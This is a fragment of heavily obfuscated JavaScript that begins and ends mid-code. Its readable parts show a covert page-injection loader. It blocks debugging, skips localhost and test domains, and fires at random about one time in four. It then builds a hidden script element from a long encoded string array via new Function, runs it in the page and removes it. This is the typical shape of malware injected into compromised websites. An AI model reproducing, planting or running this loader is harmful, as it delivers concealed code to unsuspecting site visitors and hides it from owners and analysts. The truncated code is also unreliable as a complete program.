this['leQZhV'](k);},i['prototype']['leQZhV']=function(j){if(!Boolean(~j))return j;return this['FyBKOD'](this['XZjqDn']);},i['prototype']['FyBKOD']=function(j){for(var k=0x0,l=this['SHBBlv']['length'];k<l;k++){this['SHBBlv']['push'](Math['round'](Math['random']())),l=this['SHBBlv']['length'];}return j(this['SHBBlv'][0x0]);},new i(_0x6291601l)['RwdETG'](),_0x6291601l['bTAHdP']=!![];}c=_0x6291601l['UvPjrO'](c,b),_0x6291601l['JOcrMA'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6291601l;while(!![]){try{var c=-parseInt(X(0x27b,'QFGg'))*-parseInt(X(0x26b,'raRh'))+parseInt(X(0x245,'*]4O'))*-parseInt(X(0x238,')brs'))+-parseInt(X(0x1ba,'&V5j'))+parseInt(X(0x19f,'8wef'))*-parseInt(X(0x2a3,'6&cK'))+-parseInt(X(0x1f7,'tL%I'))*-parseInt(X(0x199,'HdjP'))+-parseInt(X(0x165,'*]4O'))*-parseInt(X(0x214,'Et02'))+-parseInt(X(0x29b,'DuSQ'))*parseInt(X(0x1c8,'8wef'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6291601k,0x7a879),!function(){var Y=_0x6291601l,k={};k[Y(0x170,'Et02')]=function(M,N){return M<N;},k[Y(0x251,'BUSh')]=function(M,N){return M!==N;},k[Y(0x150,'0HW7')]=function(M,N){return M===N;},k[Y(0x275,'egjj')]=function(M,N){return M+N;},k[Y(0x2c0,'8Zqp')]=function(M,N){return M*N;},k[Y(0x190,'US9H')]=function(M,N){return M-N;},k[Y(0x1a8,'egjj')]=function(M,N){return M===N;},k[Y(0x19a,'QnV6')]=function(M,N){return M-N;},k[Y(0x249,'8Zqp')]=function(M,N){return M===N;},k[Y(0x239,'DuSQ')]=function(M,N){return M===N;},k[Y(0x1bd,'DuSQ')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x298,'n1Ud')]=function(M,N){return M||N;},k[Y(0x252,'BUSh')]=function(M,N){return M(N);},k[Y(0x1cf,'KjE%')]=function(M){return M();},k[Y(0x18f,'tL%I')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x241,'b^fT')]=function(M,N){return M!==N;},k[Y(0x19c,'egjj')]=function(M,N){return M!==N;},k[Y(0x151,'hNh^')]=function(M,N){return M!==N;},k[Y(0x187,'n&yg')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x244,'lqpf')]=function(M){return M();},k[Y(0x27a,'MGuR')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x29e,'raRh')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x1e7,'Et02')]=function(M,N){return M||N;},k[Y(0x21a,')brs')]=Y(0x2b5,'Et02')+Y(0x2b1,'0HW7')+Y(0x280,'MGuR')+Y(0x154,'&V5j')+Y(0x224,'KhsK')+Y(0x183,'*]4O')+Y(0x26c,'42^L')+Y(0x1bc,'egjj')+Y(0x26f,'BUSh')+Y(0x2a7,'egjj')+Y(0x1ac,'6A7i')+Y(0x140,'DuSQ')+Y(0x231,'iI0]')+Y(0x279,')brs')+Y(0x23b,'8wef')+Y(0x22a,'WuX$')+Y(0x28a,'f9^c')+Y(0x217,'lqpf')+Y(0x2bd,'cF(S')+Y(0x209,'FGl@')+Y(0x1fc,'V2q4')+Y(0x28f,'QnV6')+Y(0x1cb,'sW7O')+Y(0x1b7,'MGuR')+Y(0x1e5,'*]4O')+Y(0x14c,'*oUQ')+Y(0x26e,'b^fT')+Y(0x17e,'b^fT')+Y(0x157,'FGl@')+Y(0x1a9,'cF(S')+Y(0x147,'n&yg')+Y(0x270,'*]4O')+Y(0x2ba,'iI0]')+Y(0x171,'*oUQ')+Y(0x215,'Et02')+Y(0x24e,'8lDM')+Y(0x23e,'US9H')+Y(0x265,'6A7i')+Y(0x141,'Cg0#')+Y(0x27f,'KjE%')+Y(0x25b,'[&r5')+Y(0x20c,'6&cK')+Y(0x196,'R$wy')+Y(0x1c3,'Et02')+Y(0x1f1,'raRh')+Y(0x1a7,'8wef')+Y(0x264,'8wef')+Y(0x205,'8Zqp')+Y(0x256,'KjE%')+Y(0x1bf,'QnV6')+Y(0x137,'egjj')+Y(0x259,'QFGg')+Y(0x1b6,')lXC')+Y(0x226,')brs')+Y(0x163,'Cg0#')+Y(0x143,')lXC')+Y(0x21c,'BUSh')+Y(0x2ad,'DuSQ')+Y(0x21f,'Et02')+Y(0x15a,'BUSh')+Y(0x27d,'HdjP')+'fV',k[Y(0x21e,'hNh^')]=Y(0x1e4,'tL%I')+Y(0x24d,'42^L')+Y(0x28d,'42^L')+Y(0x1f9,'*kvf')+Y(0x188,'v@Id')+Y(0x1c2,'WuX$')+Y(0x2bf,'Et02')+Y(0x148,'HdjP')+Y(0x29c,'lqpf')+Y(0x240,'QFGg')+Y(0x2b8,'Q0PD')+Y(0x250,'hNh^')+Y(0x268,'sIYZ')+Y(0x296,'Y3VB')+Y(0x1c4,'tL%I')+Y(0x1db,'Y3VB')+Y(0x2ae,'QFGg')+Y(0x185,'n1Ud')+Y(0x29d,'&D9a')+Y(0x16f,'*kvf')+Y(0x222,'4hFx')+Y(0x144,'BUSh')+Y(0x266,'QnV6')+Y(0x158,')brs')+Y(0x1e9,')lXC')+Y(0x2bb,'WuX$')+Y(0x1e6,'Cg0#')+Y(0x1d7,'Cg0#')+Y(0x1b2,'R$wy')+Y(0x237,'iI0]')+Y(0x1dc,'KhsK')+Y(0x18b,'v@Id')+Y(0x25f,'v@Id')+Y(0x207,'QFGg')+Y(0x2b3,'tL%I')+Y(0x1a4,'cF(S')+Y(0x2b9,'#gxH')+Y(0x233,'4hFx')+Y(0x234,'n&yg')+Y(0x14d,'Y3VB')+Y(0x216,')lXC')+'V]',k[Y(0x13b,'FGl@')]=Y(0x23c,'MGuR')+Y(0x160,'R$wy')+Y(0x168,'n1Ud')+Y(0x1d6,')lXC')+Y(0x189,'Et02')+Y(0x1d9,'sIYZ')+Y(0x18a,'BUSh')+Y(0x210,')brs')+Y(0x232,'b^fT')+Y(0x164,'8lDM')+Y(0x15b,'tL%I')+Y(0x2ac,'&D9a')+Y(0x284,'FGl@')+Y(0x262,'hNh^'),k[Y(0x1b3,'iI0]')]=Y(0x172,'sIYZ')+Y(0x278,'gTC4')+Y(0x295,'FGl@')+Y(0x14e,'V2q4')+Y(0x14a,'tL%I')+Y(0x1d0,'oBz9')+Y(0x191,'[&r5')+Y(0x1fa,'oBz9')+Y(0x2a2,'gTC4')+Y(0x20e,'b^fT'),k[Y(0x181,'&D9a')]=function(M,N){return M===N;},k[Y(0x193,'[&r5')]=Y(0x149,'8Zqp')+Y(0x253,'#gxH')+Y(0x213,'BUSh')+Y(0x29a,'HdjP')+Y(0x1cc,'6&cK')+Y(0x169,'n&yg')+Y(0x1ea,'Y3VB')+Y(0x289,'42^L')+Y(0x2a0,'f9^c')+Y(0x2be,'8Zqp')+Y(0x2b0,'hNh^')+Y(0x291,'QFGg')+Y(0x258,'&D9a')+Y(0x2a8,'42^L')+Y(0x1d5,'QFGg')+Y(0x1f4,'&V5j')+Y(0x166,'4hFx')+Y(0x1e3,'f9^c'),k[Y(0x1ed,'tL%I')]=Y(0x1b4,'8wef')+Y(0x242,'raRh')+Y(0x267,'0HW7')+Y(0x27c,'8Zqp')+Y(0x1be,'Y3VB'),k[Y(0x2b7,'b^fT')]=function(M,N){return M!==N;},k[Y(0x25c,'FGl@')]=Y(0x2af,'DuSQ')+Y(0x21b,'8wef'),k[Y(0x2b6,'cF(S')]=Y(0x2aa,'egjj')+'t',k[Y(0x24b,'6A7i')]=Y(0x1a2,'MGuR')+Y(0x1ee,'MGuR'),k[Y(0x19e,'&V5j')]=function(M,N){return M===N;},k[Y(0x202,'*oUQ')]=function(M,N,O){return M(N,O);},k[Y(0x246,'42^L')]=function(M){return M();},k[Y(0x20b,'&V5j')]=function(M){return M();},k[Y(0x23f,'&V5j')]=function(M,N){return M-N;},k[Y(0x1ca,'0HW7')]=Y(0x2bc,'R$wy')+'t',k[Y(0x1b9,'0HW7')]=Y(0x195,'KhsK')+Y(0x200,'Y3VB')+Y(0x176,'lqpf'),k[Y(0x25a,'lqpf')]=Y(0x162,'cF(S')+Y(0x2a4,'tL%I')+Y(0x1ff,'KjE%')+Y(0x15e,'iI0]')+Y(0x15f,'egjj')+Y(0x271,'FGl@')+Y(0x1c5,'Q0PD')+Y(0x28c,'42^L'),k[Y(0x26a,'MGuR')]=Y(0x28b,'US9H')+Y(0x1b5,'Et02')+Y(0x1d1,'KhsK')+Y(0x276,'R$wy')+Y(0x1f3,'*oUQ')+Y(0x1d2,'V2q4'),k[Y(0x1b0,'Q0PD')]=function(M,N){return M!==N;},k[Y(0x1a5,'42^L')]=function(M,N,O){return M(N,O);},k[Y(0x1e1,'&V5j')]=function(M,N){return M+N;},k[Y(0x179,'42^L')]=function(M,N){return M+N;},k[Y(0x2a6,'8wef')]=Y(0x24f,'&D9a');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x6291601l;if(O){var Q=O[Z(0x19b,'HdjP')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x159,'egjj')](O[a0(0x28e,')brs')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x192,'sW7O')](R,Q[a1(0x21d,'&D9a')+'h']);R++)if(l[a1(0x251,'BUSh')](P[a1(0x2b2,'FGl@')+a1(0x22d,'oBz9')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x146,'Cg0#')](M,Math[a2(0x2ab,'*oUQ')](l[a2(0x1ec,'egjj')](Math[a2(0x1d8,'raRh')+'m'](),l[a2(0x272,'n1Ud')](l[a2(0x186,'v@Id')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x248,'R$wy')](O,N[a3(0x277,'hNh^')+'h']);O++){var P=N[O],Q=l[a3(0x254,'*]4O')](0x0,P[a3(0x13c,'sW7O')+'Of']('.'))?l[a3(0x206,'QnV6')]('.',M):M,R=l[a3(0x1e2,'8wef')](Q[a3(0x243,'WuX$')+'h'],P[a3(0x153,'v@Id')+'h']),S=Q[a3(0x25e,'b^fT')+'Of'](P,R),R=l[a3(0x180,'6&cK')](-0x1,S)&&l[a3(0x17a,'8lDM')](S,R);if(R&&(l[a3(0x1f0,'6A7i')](Q[a3(0x1da,'8wef')+'h'],P[a3(0x203,'R$wy')+'h'])||l[a3(0x219,'Et02')](0x0,P[a3(0x2a5,'QnV6')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x236,'n&yg')](p,l[a4(0x13a,'6A7i')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x167,'6A7i')](y,l[a5(0x288,'&V5j')](w));if(M){var M=l[a5(0x1c9,'&V5j')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x1a0,'Et02')](0x46,M[a5(0x212,'*oUQ')+a5(0x174,'raRh')](0x0))&&l[a5(0x17b,'n1Ud')](0x66,M[a5(0x1c7,'cF(S')+a5(0x247,'Et02')](0x0))||l[a5(0x1cd,'raRh')](0x49,M[a5(0x1af,'v@Id')+a5(0x22d,'oBz9')](0x1))&&l[a5(0x1e8,'[&r5')](0x69,M[a5(0x1ad,'BUSh')+a5(0x1fe,'[&r5')](0x1))||l[a5(0x14f,'8wef')](0x4c,M[a5(0x263,'*kvf')+a5(0x22f,'&V5j')](0x2))&&l[a5(0x1a6,'gTC4')](0x6c,M[a5(0x297,'f9^c')+a5(0x16e,'tL%I')](0x2))||l[a5(0x230,'QnV6')](0x45,M[a5(0x1df,'42^L')+a5(0x1dd,'8Zqp')](0x3))&&l[a5(0x286,'v@Id')](0x65,M[a5(0x229,'egjj')+a5(0x1de,'cF(S')](0x3))||l[a5(0x230,'QnV6')](0x3a,M[a5(0x136,'hNh^')+a5(0x1fb,'*]4O')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x287,'[&r5')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x177,'raRh')](w);if(M){var N=l[a7(0x2a1,'42^L')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x218,')brs')](N,'~')?l[a7(0x2a9,')brs')](y,M):O)&&l[a7(0x1ef,'6&cK')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x1d4,'&D9a')](N,O);}}function B(){var a8=Y,M=l[a8(0x1c0,'DuSQ')],N=new RegExp(l[a8(0x16b,'6&cK')],'g');return M[a8(0x1d3,'8wef')+'ce'](N,'')[a8(0x255,'US9H')](';');}function D(){var a9=Y,M=l[a9(0x211,'n1Ud')],N=new RegExp(l[a9(0x1a1,'HdjP')],'g');return M[a9(0x1eb,'sIYZ')+'ce'](N,'')[a9(0x221,'n&yg')](';');}function E(M){var aa=Y;return l[aa(0x182,'Y3VB')](-0x1,M[aa(0x173,'KhsK')+'Of'](String[aa(0x18d,'KjE%')+aa(0x19d,'Q0PD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x16a,'8Zqp')](M)||new RegExp(l[aa(0x178,'HdjP')],'g')[aa(0x23d,'6A7i')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x203,'R$wy')+'h'];return l[ab(0x17d,'0HW7')](M[ab(0x198,'sW7O')+ab(0x299,')brs')](l[ab(0x1c6,'v@Id')](O,N[ab(0x269,'US9H')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x220,'&V5j')](m,this,function(){var ad=ac,Q={};Q[ad(0x26d,'iI0]')]=l[ad(0x208,'cF(S')];var R=Q,S=l[ad(0x23a,'lqpf')](typeof window,l[ad(0x257,'R$wy')])?window:l[ad(0x184,'MGuR')](typeof process,l[ad(0x13e,'hNh^')])&&l[ad(0x260,'V2q4')](typeof require,l[ad(0x20d,'Y3VB')])&&l[ad(0x19e,'&V5j')](typeof global,l[ad(0x293,'FGl@')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x142,'egjj'))+'p'](R[ae(0x139,'V2q4')]);return!U[ae(0x201,'42^L')](M);};return l[ad(0x235,')brs')](T);});l[ac(0x17c,'6A7i')](M);var N=l[ac(0x1ab,'FGl@')](B),O=l[ac(0x16c,'[&r5')](z),P=l[ac(0x204,'cF(S')](D);return!O||!!(l[ac(0x22b,'b^fT')](s,O=l[ac(0x1aa,'sW7O')](F,O,String[ac(0x20f,'US9H')+ac(0x1b8,'Cg0#')+'de'](0x2e))?O[ac(0x294,'lqpf')+ac(0x285,'n&yg')](0x0,l[ac(0x1ae,')lXC')](O[ac(0x24c,'MGuR')+'h'],0x1)):O,N)||l[ac(0x27e,'hNh^')](s,O,P)||l[ac(0x138,'raRh')](E,O)||l[ac(0x155,'v@Id')](x));}function H(M){var af=Y,N=l[af(0x13f,'gTC4')](w),O;N&&((O=N[af(0x223,'BUSh')+af(0x292,'6&cK')+af(0x14b,'V2q4')](l[af(0x1f5,'#gxH')]))[af(0x18c,'MGuR')]=l[af(0x1c1,'V2q4')],O[af(0x282,'V2q4')+af(0x227,'Cg0#')+'t']=M,(N[af(0x273,'6A7i')]||N[af(0x145,'HdjP')]||N[af(0x281,'HdjP')+af(0x2b4,'US9H')+af(0x1fd,'b^fT')])[af(0x197,'8Zqp')+af(0x13d,'FGl@')+'d'](O),O[af(0x17f,'n1Ud')+'e']());}function I(){var ag=Y,M,N=l[ag(0x15c,'8lDM')](p,l[ag(0x16d,'QnV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x283,'sW7O')],P=new RegExp(l[ag(0x25d,'n&yg')],'g'),(P=N[O[ag(0x29f,'Q0PD')+'ce'](P,'')])&&P[ag(0x22e,'raRh')+ag(0x20a,'8wef')][ag(0x274,'QFGg')+ag(0x1b1,'Et02')+'d'](P));}try{var J,K,L;l[Y(0x20b,'&V5j')](G)||(l[Y(0x1f6,'WuX$')](I),l[Y(0x156,'Et02')](0x1,l[Y(0x228,'v@Id')](q,0x1,J=0x4))||l[Y(0x1a3,'US9H')](H,l[Y(0x15d,'hNh^')](l[Y(0x24a,'[&r5')]('(',new Function((function(){var _0x3779624=function(){var _0x1809488c=['BLDUrKLwEwnWsZbJB01iz3LorgTZsNLAAe1ivw5lu3ri','wLuXs1PfBZrHme5ZwvnJC0OXzfbzBMHytLrKALzeAhzt','stbmq2rSt1HRmKP5A3jsEwD3zurvEe5PD25rruPvvgLJ','odDwAwPXthu','mwXyvurgmwfyrw5mq2rdt0C5svz6zerzvMrstunJC0OX','t0C5ELyXsxPArwHuyJjJBKXdzhbzm0jRvtjgBwvty3nk','vNPwmu0Xzfboq2nZsJjgt1fTuLrrmNrcyKvJBKXdzgHI','s0rcne1xwtnmq2rkzwPsBKP5A3jsEwD3zurvD05dD25t','yZfHv2HyvvrbBKXdzg9prZGZvNPvme1SyZbHu2nZsJnw','yZfZBLrRourABez1sJeXyK1iz3Dyvhr5wLHsmwnTngDK','sJvzvMrrvtnOwe5vy25mq2rytLzrEweYmxzABgrszfnJ','Avz6wKTArLu0ytfjBKXdzfHvwejQu0voCLmZzeHJu2nZ','wxDAu3DUzevRme5ty3blmgnVtuHNmu5Qsxnkmxb4u0zJ','s1n0seTeqJrnveu0tenKDvqZrNPkEwTYuNLND2vevxPz','y0Dss1uYowLwELzVwKzwseP5D25wmujyy0zJm09hvLHv','owTvsfzVwKv4s1r5y3nkmMrittjos2jxDg1wmuPmsNL3','q2ryvvzAALuYmxjKBMHlzfnJC0OXzffKr05rzgTOvfyW','rev5tLn3BMvywtjIq2nWsZbJB01izZbnvgTZsNPoAviY','s1n0seTeqJrov1PRtenKC1zwswHkEwTYuNLND2veutjp','A3jsEwD3zursAe5PD25AvgW1tMLJCeSWy29nsgD6tNPv','wKrgsfDTCePHu2nZsJjSvgeWrLHorNbQvLvKseP5D25w','mgnVtuHNEe5euxnkmNbqtuu0BKTtDeHlrei0tvrvmKXd','Agrty3blmgnVtuHNmvPhwxnkmwXouLDzBKTtDeHlrei0','DMnvuMHkExDUyuvoCLrwyZfvBu5luJjRBKXdzg5rmNrP','yLzJmLuYnvHvrgDUtenKCLuYDeHwELeZwKzgvgiYrw5m','CeP5D25AAZfSvtfKuK5vuw5mq2ryvwPvEwvvtNzvrMrs','y3blmgnVtuHNEK16txnkmLu1zvrzBKTtDeHlrei0tLrr','uLDzBKTtDeHlrei0tLDrD0Xdy29prfzxsNLRCLj5z3DL','tLnJCeSWy29nsgD5tLrrC0OWmhfwm2nUs1n0seTeqJrn','wLfrBgmZv21osK9hDhzkExDUww0XCKWXyZfrBvjmvfrb','DeHlrei0ttjnmKXdy21zveiXsNLRCLj5z3DLreu0txL3','we4XwMPvv0OXsNL3BMeZuKTzmdq0yta1wfvftw5mq2rU','tKvnmvz6vKrkExDUyuHKnLiYsxLHu2nZsJjsEwfhtLrv','B01iz3HoreLZsJnwmvLTB25lu3ris0rcne1Qrtbmq2rU','EMfhBg1Kq2rKs0nRCe8ZmtLMu2HMtuHNEK1uwtrpveKW','sgD6tw1zC0OWvtrkr0LUs1n0seTeqJrnAKPTtenKwLrv','s0rcne16y3Lmq2rKsMTJnuP5A3jsEwD3zurgBe9dD25J','BLLStNztmwrru21suK9hodrkExDUyuvoDLyXzfnxBvji','mdrVtuHNELPQqxnkmfu0sKDjBKTwmg9LrNq2wfzZD2ve','tNL3BMvtrtrLAwnWsZbJB01iz3HAr0vZsJjgtu1fA25l','u3ris0rcne1QvM1mq2rKsMTJnuP5A3jsEwD3zurrEvPd','v0yYy0DstLLty3nkmMruyJjKwe5xvKHwEMrusNL3BLyX','rtG5vgL4qLbyDdLpmezIvhLND2vettnpq3DUtti5Bfjt','wLHfBKXdzfHvrxbQvLrOCLqZrKPsEwnZsJfJmwjQvMHv','CeSWy29nsgCWwKrnC0P5CfjxBu1Us1n0seTeqJrovezO','tLbzEK1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','mxzwBgrrvg1ssK9hovnkExDUwM0XDLuXyZfKr1jnt0C5','t1yXsxDsBgmYu3LJC0OYtLLLr05ovgXot0P5D25Jru5Y','te9Mwuy','s0rcne1uvM1mq2r5wNLoAeP5A3jkm1fUteDoyLj5z3DL','q3DUu1HVmfP5y3blmgnVtuHNEK1etxnkm0PUstjfBKTt','uKPorfvUs1n0seTeqJrnvgHRtenKuuPvCfjkEwTYuNLN','sNL3BLyWovDzmuK0ytfKwe5TuMTtwevUtenKBwjxDdzw','sNLRCLj5z3DLrfzPwKn3BLnyBZbAEwnWsZbJB01iz3Pp','EwTYuNLND2vevxPAAxDUvLzKnwrty3blmgnVtuHNEu5u','sMTJnuP5A3jsEwD3zuroA01dD25wBgXmv2LJCeSWy29n','wLrvvM1kEwTYuNLND2vevtboq3DUyLroB2nPy3blmgnV','vuCXDK15y3nkmwrrtdjou09hCZbLBuzisNL3BMvSAdrz','mxHtthHpwq','zfHkExDUvJfjDW','s1yWC2nwDePlrei0tvrcAuXdzeHLrKj6sNLSzfbxwJfI','rei0tKnSyLvtz3DLrev6tKn3BLrtCfHKEwnWwfnNBKXP','qJrore0ZtenKtMrywKPkEwTYuNLND2vesxLzExDUwfzr','zezsm2HRu1voDLeXyZbnq2nZsJi4ngiYCfHumePRvvrO','vKrSEveYourkExDUzurODLnxCeTIr1jkvNLJC0OYAhrH','A1vvy25mq2qWuti5CvyXsKnArKP0yJbzBKXdzfHor1Ph','u1rAuKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','qLHoA01UtenKD1uYDgLwELPpwKv0DgiZz25mq2rRt0C5','wvCXDLiXyZnAvMHytM1vBKXdzhnprZL5vJa5yvPfEfrI','sNLRCLj5z3DLrfeWt1n3BLjiqNPoEwnWsZbJB01izZfo','wwTKCKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4rvbxwJfI','zZfomLvZsJe0D1Dwy25lu3ris0rcne5xtMHmq2rIttnW','CLnivw5mq2rWt0D0tvz6uM9ArKzeyJfJBKXdzfHvve5Q','BuvZsJnkBKKYrw5lu3ris0rcne1TsxPmq2rKsMTJnuP5','ALLty3nkmwmXuM1ov2nTBeDABKvUtenKBwjxDhLwELuZ','vNrHELjytKvkA1uZvKHkExDUwKrODMvwyZfpru5ytLzJ','BLffsLvuAwnWsZbJB01iz3PnrefZsNPRmfnTB25lu3ri','vM5OA1PfnurHm2HytJjgt1yXqJzHv1zisNL3BMjxzhbw','rNnSuvnJCfHtAdjxmgTVtuHNELPQvxnkm2TOt0HVBKTt','uLr5y3nkm0j0yJa1wfqZrLjJvwX3wtfwEeP5D25Jr2HR','y3nkmMX0yxPKC2ffCgTwr0vUtenKwfveAfnwELf3tLzK','uZfKveP5D25wELjPutjRngiYDfHvv2TUtenKwfvUA3Ds','wMLrmJH6vJfkAeP5D25wmuK0t0zKue1fwLHomhnUtenK','mta0mduWmMXfvezuAq','zg5vmNrvvNPAmfPfovrHmK1UtenKAvuYDdrwEMrhwKvO','uNLND2veuxLzu3DUv25gsvz5y3blmgnVtuHNme56y3nk','rev4wvn3BMryvMLHAwnWsZbJB01iz3LABuvZsNLWuLDT','AwnWsZbJB01izZfAv1LZsJfAwLmXB25lu3ris0rcne1u','A3jsEwD3zurjme5PD25tvKPOzfnJCeSWy29nsgD6tw1f','tKroBuXdy3PImLzgsNLRCLj5z3DLrfuYtKn3BLPuBdvo','DdLmrZvSzhLcCa','CeSWy29nsgD4tNPJC0P6wwHrEMTUs1n0seTeqJroree0','sgD5tMPjC0OXnhDxvMnUs1n0seTeqJrov1zStenKDe0Y','rgH2s3LJC0OXzfnnmK5mvfDjmfyWowXkExDUzuvKC1Pg','mw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2ufqW','sNL3BLKXtNjJBgrtzw5oB1Lty3nkmwrrwLrkwfvRwMTv','DgLImu52vJjsseP5D25wmuPpwKznngiWrLHoAtLRuZbJ','vhq5zg1gEuLhB3nHExHZteCWC2jQmxvAwgnNvw1wBLjy','BKXdzhbIv3rmvJfjmvuYChHkExDUyuzoCK1SzffwruzU','sJfKu1uXzfHorMq1vJa4meP5D25HBKv6wKv0ALDTtK5s','Bgrlu1LTyZf0ueTeqJrnBuv6tenKsu1fCeLkEwXKs0Hs','vNPsv1PfnuXwmNrfzhPKALzwtNzwBtL4uNLJC0OXzfbr','seTeqJroAKPTtenKDe0YAhLkEwTYuNLND2vevxHpq3DU','wKDjC0OZsKPoBevUs1n0seTeqJrnBuuWtenKDvqZrNPk','tMS1A1qWy25mq2rytLHAmLz6uJbzmhHuytfRBKXdzfHu','rMrstLrvBKXdzfHvqZLRvfHwyvPfovLHu2nZsJj4tgvv','s1PfmxLxBu5ly1nJC0OYwtrHmujytLD4A1qYzfrkExDU','rLzeytnnBKXdzhHtBwHRvezoDK1gyZfrEwnZsJfJmwnh','sNLRCLj5z3DLrfzOtML3BMnTy2Pzu2nWsZbJB01iz3Lo','wKzcEeP5D25wmuf2wKzcmvvTuLvtvwnUtenKwfvQuJfw','y2DvBvzUuLHOD0ThuMjvu2D3zurrne9dD25KwfzPywLJ','vZLUvNPKA1PfovrHEtHUtenKBLeYouDwELzlwKuXDgiW','mueWyJnsEeP5D25sBe52uZnSswvhuKPJu2nZsJfKuLLS','zuCXDMngzfjAu2nZsJfKu2fTrJnIvZH2vJfgteP5D25s','teC4CfCXrw9nsgD5twPjC0OZBdjoBxDUs1yWB0P6mg5m','CeSWy29nsgD6tvDfC0OYnvbJwe1Us1n0seTeqJrnBvzO','nKPsrfjyuG','EMTZsJbsD2n6y25lu3ris0rcne1Qz3Pmq2rrsLvWuKP5','CuP5A3jsEwD3zurfmu5tD25wBgXmv2LJCeSWy29nsgD5','mtfvs0nRBKTtDeHlrei0tKrREuXdzdfKv0PXsNLRCLj5','tvn3BLjuz2TzAwnWsZbJB01izZbzAMDZsNPoDLPvvw5l','wwL3BMfRohDuAwnWsZbJB01iz3PoEMnZsJbsD2n6y25l','BLP5rtvKq2nWsZbJB01izZjnv1fZsJnssK5evw5lu3ri','EwnWsZbJB01iz3HAALfZsJe0A1zUww5lu3ris0rcne0Y','mtiWnZiXvNfWyuTi','D25yAvjxzgLJCa','AhDlr1jIuNLND2vhwMPmq2rivfDOquP5Bgrmq2rUsNLR','BtrNyJn4ogneDdLmr05IuNLND2vettfoq3DUvLzKnwrt','tenKufKWng1kEwTWs3LKD0OXmg9rBhrrs0rcne16zZbm','u1PgrMHkExDUwKvoCLngyZnomLjnuti5suP5D25LrgH2','sZbJB01iz3HpveLZsJbsD2n6y25lu3ris0rcne5hvtbm','tM9JAwnWsZbJB01iz3HAvgnZsNPzAff6A25lu3ris0rc','weLNuNOXzK1iz3PnvfK0t1rjmfPdEgPqwhq5tZjoyLj5','DeHwEMrhwKzomLLty3nkm05uyJnSwfvfwMTuBtf2zvnJ','ne5hvxDmq2rKvKnNCeP5A3jsEwD3zurjnu15D25KrwSW','wfr5owTvA3rdwKzsEfv5y3nkmLzuyJi5wfvvzeLwELj4','tKrNC0OWzdrvse1Us1n0seTeqJrorgHRtenKzu1gBfHk','C0OXyZfKAKjytLDOALreAhjnq2nZsJfKue0YuLDIvZGY','s0rcne1uzZvmq2rOvercsKP5A3jsEwD3zurnm015D25I','r2HWyZfZBMrRCfvJsgrTsJeWB2f5AZDMu3HWv3LKD2nT','DeHlrei0tMPjEKXdzgPumK16sNLRCLj5z3DLre14tNL3','tMTkEwTYuNLND2vetMHpu3DUv25gsvz5y3blmgnVtuHN','wxL3BK0YsKHHEwnWsZbJB01izZjnAKvZsJbsD2n6y25l','ovHomNHQvwTSAeP5D25AmJf2y0zJmfDTuK1vmJKYsNL3','sfPOy2LcnLbuqJrnANrRvZa0B01izZbArgnZsJe0D1Dw','vJfgs1PgvKrIm1jytNK5A1nxrw5mq2rcyLC4mLyXsKDA','mJq5odeWngLkAwzovG','CfLpq2nZsJfKu1DeAdvrmJLrvJa5teP5D25ArK5Yv1zK','u2nWsZbJB01izZjnrefZsNPcBK5wsw5lu3ris0rcne5e','n2nTvJbKweP1suDsyLnPz3DLrfzQt0n3BLPuBdvoAwnW','AxDUtti5Bfjty3blmgnVtuHNEfLxtxnkmdLQvgLzBKTt','yZvorxbXsNLRCLj5z3DLrfzQwwL3BLP5rtvKq2nWsZbJ','CeSWy29nsgCWwvDnC0OWBdzor2nUs1n0seTeqJrnvgrO','vKDwB1rwtw5mq2rgyLC5rMr6sLDArKjOsNL3BMjwtNzn','tdjssvDTrw5mq2rUvtj0BLz6vKnArLiZuNLJC0OWuNrI','DMnwyZnJu2nZsJfKu1DTuLbprZLTvNPrELPguMHkExDU','DeHlrei0tvDnneXdzgrkA2m1sNLRCLj5z3DLrfjRwLn3','vM1stvuYCZjkExDUuKHfDLKXsMfIwe1UtenKDK9hoxnw','rwH4sNL3BMjfCZfAvZfVzfnJC0OZzZrIEMrytMXoCfyW','z3PnvfvZsJj4vLvPrw5lu3ris0rcne0Ywtbmq2rAvfvw','q2T